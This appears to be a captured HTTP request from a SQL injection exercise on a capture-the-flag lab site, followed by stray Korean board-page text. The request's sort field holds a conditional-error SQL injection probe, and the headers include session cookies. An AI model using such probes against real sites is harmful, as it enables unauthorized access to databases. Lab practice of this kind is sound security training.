 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bbOfg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (1=2) then 1 else (select 1
union select 2) end
Search
0 highlights
작성자
Search
연도
연도
User ID Title Views
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13 14